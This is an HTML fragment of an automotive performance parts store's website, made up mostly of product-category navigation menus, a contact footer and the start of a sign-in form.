href="https://treperformance.com/c-179-fuel-system-tre-oem-replacement-fuel-pumps.html" title="TRE OEM Replacement Fuel Pumps">TRE OEM Replacement Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207310"><a href="https://treperformance.com/c-1207310-fuel-system-aa-corvette-fuel-system-components.html" title="A&amp;A Corvette Fuel System Components">A&amp;A Corvette Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_303551"><a href="https://treperformance.com/c-303551-fuel-system-accufab-fuel-pressure-regulators.html" title="Accufab Fuel Pressure Regulators">Accufab Fuel Pressure Regulators</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208740"><a href="https://treperformance.com/c-1208740-fuel-system-advanced-fuel-dynamics-flex-fuel-systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">Advanced Fuel Dynamics Flex Fuel Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208486"><a href="https://treperformance.com/c-1208486-fuel-system-aeromotive-fuel-systems.html" title="Aeromotive Fuel Systems">Aeromotive Fuel Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_306282"><a href="https://treperformance.com/c-306282-fuel-system-aerospace-components-fuel-pumps.html" title="Aerospace Components Fuel Pumps">Aerospace Components Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207311"><a href="https://treperformance.com/c-1207311-fuel-system-alky-control-alcohol-injection-systems.html" title="Alky Control Alcohol Injection Systems">Alky Control Alcohol Injection Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207294"><a href="https://treperformance.com/c-1207294-fuel-system-deatschwerks-fuel-injectors-pumps.html" title="DeatschWerks Fuel Injectors &amp; Pumps">DeatschWerks Fuel Injectors &amp; Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207825"><a href="https://treperformance.com/c-1207825-fuel-system-fic-fuel-injectors.html" title="FIC Fuel Injectors">FIC Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208892"><a href="https://treperformance.com/c-1208892-fuel-system-fore-innovation-fuel-system-components.html" title="Fore Innovation Fuel System Components">Fore Innovation Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207172"><a href="https://treperformance.com/c-1207172-fuel-system-fuel-injector-connector-clips.html" title="Fuel Injector Connector Clips">Fuel Injector Connector Clips</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_986052"><a href="https://treperformance.com/c-986052-fuel-system-genuine-bosch-siemens-asnu-injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">Genuine Bosch/Siemens/ASNU Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207283"><a href="https://treperformance.com/c-1207283-fuel-system-grams-performance-injectors.html" title="Grams Performance Injectors">Grams Performance Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207231"><a href="https://treperformance.com/c-1207231-fuel-system-holley-efi-injection-kits.html" title="Holley EFI Injection Kits">Holley EFI Injection Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1129892"><a href="https://treperformance.com/c-1129892-fuel-system-injector-dynamics-injectors.html" title="Injector Dynamics Injectors">Injector Dynamics Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207244"><a href="https://treperformance.com/c-1207244-fuel-system-lingenfelter-fuel-system.html" title="Lingenfelter Fuel System">Lingenfelter Fuel System</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_408207"><a href="https://treperformance.com/c-408207-fuel-system-perrin-fuel-rail-kits.html" title="Perrin Fuel Rail Kits">Perrin Fuel Rail Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62239"><a href="https://treperformance.com/c-62239-fuel-system-rc-engineering-fuel-injectors.html" title="RC Engineering Fuel Injectors">RC Engineering Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208091"><a href="https://treperformance.com/c-1208091-fuel-system-trickflow-fuel-systems-components.html" title="Trickflow Fuel Systems/Components">Trickflow Fuel Systems/Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62663"><a href="https://treperformance.com/c-62663-fuel-system-venom-performance-fuel-injectors.html" title="Venom Performance Fuel Injectors">Venom Performance Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62482"><a href="https://treperformance.com/c-62482-fuel-system-walbro-255-lph-fuel-pumps.html" title="Walbro 255 LPH Fuel Pumps">Walbro 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207268"><a href="https://treperformance.com/c-1207268-fuel-system-weapon-x-fuel-system.html" title="Weapon-X Fuel System">Weapon-X Fuel System</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-172-fuel-system.html" title="View All Fuel System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_184"><a href="https://treperformance.com/c-184-interior-corbeau-seats.html" title="Corbeau Seats">Corbeau Seats</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268878"><a href="https://treperformance.com/c-268878-interior-corbeau-seat-mounting-brackets.html" title="Corbeau Seat Mounting Brackets">Corbeau Seat Mounting Brackets</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268860"><a href="https://treperformance.com/c-268860-interior-corbeau-seat-harness-belts-pads.html" title="Corbeau Seat/Harness Belts &amp; Pads">Corbeau Seat/Harness Belts &amp; Pads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268859"><a href="https://treperformance.com/c-268859-interior-corbeau-seat-accessories.html" title="Corbeau Seat Accessories">Corbeau Seat Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268861"><a href="https://treperformance.com/c-268861-interior-corbeau-seat-covers-savers.html" title="Corbeau Seat Covers &amp; Savers">Corbeau Seat Covers &amp; Savers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-175-interior.html" title="View All Interior">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62706"><a href="https://treperformance.com/c-62706-oil-system-canton-drag-race-oil-pans.html" title="Canton Drag Race Oil Pans">Canton Drag Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_182"><a href="https://treperformance.com/c-182-oil-system-canton-street-strip-road-race-oil-pans.html" title="Canton Street/Strip/Road Race Oil Pans">Canton Street/Strip/Road Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56531"><a href="https://treperformance.com/c-56531-oil-system-canton-oil-pan-accessories.html" title="Canton Oil Pan Accessories">Canton Oil Pan Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1206329"><a href="https://treperformance.com/c-1206329-oil-system-canton-racing-tanks.html" title="Canton Racing Tanks">Canton Racing Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62634"><a href="https://treperformance.com/c-62634-oil-system-canton-accusump-oil-accumulators.html" title="Canton Accusump Oil Accumulators">Canton Accusump Oil Accumulators</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62646"><a href="https://treperformance.com/c-62646-oil-system-canton-accusump-accessories.html" title="Canton Accusump Accessories">Canton Accusump Accessories</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-174-oil-system.html" title="View All Oil System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207161"><a href="https://treperformance.com/c-1207161-rear-end-gforce-performance.html" title="GForce Performance">GForce Performance</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207160-rear-end.html" title="View All Rear End">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208884"><a href="https://treperformance.com/c-1208884-rotating-assembly-cp-carrillo-piston-rods.html" title="CP Carrillo Piston &amp; Rods">CP Carrillo Piston &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208818"><a href="https://treperformance.com/c-1208818-rotating-assembly-ls-stroker-kits.html" title="LS Stroker Kits">LS Stroker Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208888"><a href="https://treperformance.com/c-1208888-rotating-assembly-scat-crankshafts-rods.html" title="Scat Crankshafts &amp; Rods">Scat Crankshafts &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208089"><a href="https://treperformance.com/c-1208089-rotating-assembly-trickflow-sbf-pistions.html" title="Trickflow SBF Pistions">Trickflow SBF Pistions</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="View All Rotating Assembly">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1067848"><a href="https://treperformance.com/c-1067848-superchargers-ati-procharger-i-1-superchargers.html" title="ATI / Procharger i-1 Superchargers">ATI / Procharger i-1 Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_65877"><a href="https://treperformance.com/c-65877-superchargers-ati-procharger-superchargers.html" title="ATI / Procharger Superchargers">ATI / Procharger Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1164702"><a href="https://treperformance.com/c-1164702-superchargers-whipple-superchargers.html" title="Whipple Superchargers">Whipple Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207098"><a href="https://treperformance.com/c-1207098-superchargers-vortech-superchargers.html" title="Vortech Superchargers">Vortech Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207222"><a href="https://treperformance.com/c-1207222-superchargers-paxton-superchargers.html" title="Paxton Superchargers">Paxton Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207110"><a href="https://treperformance.com/c-1207110-superchargers-sprintex-superchargers.html" title="Sprintex Superchargers">Sprintex Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208721"><a href="https://treperformance.com/c-1208721-superchargers-harrop-superchargers.html" title="Harrop Superchargers">Harrop Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207192"><a href="https://treperformance.com/c-1207192-superchargers-magnuson-superchargers.html" title="Magnuson Superchargers">Magnuson Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207274"><a href="https://treperformance.com/c-1207274-superchargers-cvf-racing.html" title="CVF Racing">CVF Racing</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207259"><a href="https://treperformance.com/c-1207259-superchargers-edelbrock-superchargers.html" title="Edelbrock Superchargers">Edelbrock Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208796"><a href="https://treperformance.com/c-1208796-superchargers-griptec-supercharger-pulleys.html" title="Griptec Supercharger Pulleys">Griptec Supercharger Pulleys</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207279"><a href="https://treperformance.com/c-1207279-superchargers-kraftwerks-superchargers.html" title="Kraftwerks Superchargers">Kraftwerks Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207261"><a href="https://treperformance.com/c-1207261-superchargers-ripp-superchargers.html" title="RIPP Superchargers">RIPP Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207313"><a href="https://treperformance.com/c-1207313-superchargers-vmp-performance-superchargers.html" title="VMP Performance SuperChargers">VMP Performance SuperChargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207306"><a href="https://treperformance.com/c-1207306-superchargers-wegner-automotive-superchargers.html" title="Wegner Automotive Superchargers">Wegner Automotive Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207253"><a href="https://treperformance.com/c-1207253-superchargers-aa-corvette-superchargers.html" title="A&amp;A Corvette Superchargers">A&amp;A Corvette Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207132"><a href="https://treperformance.com/c-1207132-superchargers-roush-superchargers.html" title="Roush Superchargers">Roush Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207095"><a href="https://treperformance.com/c-1207095-superchargers-kenne-bell-superchargers.html" title="Kenne Bell Superchargers">Kenne Bell Superchargers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-65876-superchargers.html" title="View All Superchargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_330056"><a href="https://treperformance.com/c-330056-top-end-engine-kits-trickflow-ford-top-end-engine-kits.html" title="Trickflow Ford Top End Engine Kits">Trickflow Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_176"><a href="https://treperformance.com/c-176-top-end-engine-kits-trickflow-chevy-top-end-engine-kits.html" title="Trickflow Chevy Top End Engine Kits">Trickflow Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207175"><a href="https://treperformance.com/c-1207175-top-end-engine-kits-trickflowchrysler-top-end-engine-kits.html" title="Trickflow Chrysler Top End Engine Kits">Trickflow Chrysler Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208481"><a href="https://treperformance.com/c-1208481-top-end-engine-kits-afr-ford-top-end-engine-kits.html" title="AFR Ford Top End Engine Kits">AFR Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208482"><a href="https://treperformance.com/c-1208482-top-end-engine-kits-afr-chevy-top-end-engine-kits.html" title="AFR Chevy Top End Engine Kits">AFR Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="View All Top End Engine kits ">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207302"><a href="https://treperformance.com/c-1207302-turbochargers-hellion-turbo.html" title="Hellion Turbo">Hellion Turbo</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207241"><a href="https://treperformance.com/c-1207241-turbochargers-holley-twin-turbo-systems.html" title="Holley Twin Turbo Systems">Holley Twin Turbo Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207247"><a href="https://treperformance.com/c-1207247-turbochargers-prodigy-performance.html" title="Prodigy Performance">Prodigy Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208881"><a href="https://treperformance.com/c-1208881-turbochargers-turbosmart-turbo.html" title="Turbosmart Turbo">Turbosmart Turbo</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="View All Turbochargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208629"><a href="https://treperformance.com/c-1208629-valve-covers-afr-valve-covers.html" title="AFR Valve Covers">AFR Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208628"><a href="https://treperformance.com/c-1208628-valve-covers-canton-valve-covers.html" title="Canton Valve Covers">Canton Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208631"><a href="https://treperformance.com/c-1208631-valve-covers-cvf-valve-covers.html" title="CVF Valve Covers">CVF Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208632"><a href="https://treperformance.com/c-1208632-valve-covers-trickflow-valve-covers.html" title="Trickflow Valve Covers">Trickflow Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208630"><a href="https://treperformance.com/c-1208630-valve-covers-wegner-valve-covers.html" title="Wegner Valve Covers">Wegner Valve Covers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62655-valve-covers.html" title="View All Valve Covers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208775"><a href="https://treperformance.com/c-1208775-valvetrain-btr-valvetrain-components.html" title="BTR Valvetrain Components">BTR Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208882"><a href="https://treperformance.com/c-1208882-valvetrain-comp-cams-valvetrain-components.html" title="Comp Cams Valvetrain Components">Comp Cams Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207956"><a href="https://treperformance.com/c-1207956-valvetrain-harland-sharp-roller-rockers.html" title="Harland Sharp Roller Rockers">Harland Sharp Roller Rockers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207251"><a href="https://treperformance.com/c-1207251-valvetrain-rollmaster-timing-chain.html" title="Rollmaster Timing Chain ">Rollmaster Timing Chain </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208860"><a href="https://treperformance.com/c-1208860-valvetrain-texas-speed-valvetrain-components.html" title="Texas Speed Valvetrain Components">Texas Speed Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_363568"><a href="https://treperformance.com/c-363568-valvetrain-tre-roller-rockers.html" title="TRE Roller Rockers">TRE Roller Rockers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208708"><a href="https://treperformance.com/c-1208708-valvetrain-trickflow-valvetrain-components.html" title="Trickflow Valvetrain Components">Trickflow Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207179"><a href="https://treperformance.com/c-1207179-valvetrain-yella-terra-roller-rockers.html" title="Yella Terra Roller Rockers">Yella Terra Roller Rockers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62671-valvetrain.html" title="View All Valvetrain">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a></li></ul>
                                    </div>
                                    
                                
                        </div>
                    </aside>
                </section>
                        <!--/END SIDEBAR-->
        <!--/Full 12 Column Layout-->
        
                        <!--Paypal Messaging-->

                
                                              <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e27698ec26f87c9227e6" href="" target="_blank" onclick="this.href='mailto:'+e27698ec26f87c9227e6(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e27698ec26f87c9227e6() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e27698ec26f87c9227e6').appendChild(document.createTextNode(e27698ec26f87c9227e6()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
